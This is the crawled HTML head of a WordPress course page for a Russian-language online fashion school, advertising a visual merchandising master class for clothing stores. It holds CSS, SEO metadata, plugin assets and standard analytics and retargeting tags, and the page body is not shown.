

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/
body_size: 30406
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<style type="text/css" data-type="vc_custom-css">.calss-page-12961 { height: 285px; }

.buttonHolder{text-align: center;}

    input[type=text] {padding:5px; border:2px solid #ccc;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    }
    input[type=text]:focus {border-color:#333; }
    input[type=submit]
    {
    text-align: right;
    width: 220px;
    height: 60px;
    padding-right:30px;
    background:#ccc; border:1 none;
    cursor:pointer;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background-image: url(https://scuola-stile.com/wp-content/uploads/2015/09/yandex-money-head-logo.en_.png); /* http://scuola-stile.com/wp-content/uploads/2015/09/yandex-wallet-71x80.png/ */
    background-repeat: no-repeat;  /* make the background image appear only once */
    background-position: 10px 4px;  /* equivalent to 'top left' */
    }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1567410497735{margin-right: 0px !important;margin-left: 0px !important;background-color: #545766 !important;}.vc_custom_1567411012534{margin-bottom: -35px !important;}.vc_custom_1567055676225{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1542969893790{padding-top: 5px !important;padding-bottom: 10px !important;background-color: #000000 !important;}.vc_custom_1542973097881{padding-left: 10px !important;}.vc_custom_1542973097881{padding-left: 10px !important;}.vc_custom_1564640590036{padding-top: 10px !important;}.vc_custom_1542970404648{padding-left: 10px !important;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пошаговый мастер-класс Визуальный мерчандайзинг магазина одежды - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/courses/тренинг-визуальный-мерчандайзинг/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пошаговый мастер-класс Визуальный мерчандайзинг магазина одежды - Scuola Italiana di Moda e Stile" />
	<meta property="og:description" content="- Для начинающих и продвинутых - Кто хочет научиться делать визуальный мерчендайзинг в магазине одежды" />
	<meta property="og:url" content="https://scuola-stile.com/courses/тренинг-визуальный-мерчандайзинг/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="article:publisher" content="http://facebook.com/scuolastile" />
	<meta property="article:modified_time" content="2025-08-01T08:42:34+00:00" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/Пошаговый-мастер-класс-Визуальный-мерчандайзинг-магазина-одежды-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/","url":"https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/","name":"Пошаговый мастер-класс Визуальный мерчандайзинг магазина одежды - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#primaryimage"},"image":{"@id":"https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2015/09/Пошаговый-мастер-класс-Визуальный-мерчандайзинг-магазина-одежды-1.jpg","datePublished":"2015-09-20T14:45:20+00:00","dateModified":"2025-08-01T08:42:34+00:00","breadcrumb":{"@id":"https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2015/09/Пошаговый-мастер-класс-Визуальный-мерчандайзинг-магазина-одежды-1.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2015/09/Пошаговый-мастер-класс-Визуальный-мерчандайзинг-магазина-одежды-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Courses","item":"https://scuola-stile.com/courses/"},{"@type":"ListItem","position":3,"name":"Пошаговый мастер-класс Визуальный мерчандайзинг магазина одежды"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://scuola-stile.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.0' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='29df52167f';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.0" id="ultimate-script-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=b701a51caa8f644f658f90ee0f3da7ca" id="ultimate-row-bg-js"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://scuola-stile.com/?p=13273' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2Fcourses%2F%25d1%2582%25d1%2580%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25bd%25d0%25b3-%25d0%25b2%25d0%25b8%25d0%25b7%25d1%2583%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2580%25d1%2587%25d0%25b0%25d0%25bd%25d0%25b4%25d0%25b0%25d0%25b9%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2Fcourses%2F%25d1%2582%25d1%2580%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25bd%25d0%25b3-%25d0%25b2%25d0%25b8%25d0%25b7%25d1%2583%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2580%25d1%2587%25d0%25b0%25d0%25bd%25d0%25b4%25d0%25b0%25d0%25b9%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25b3%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
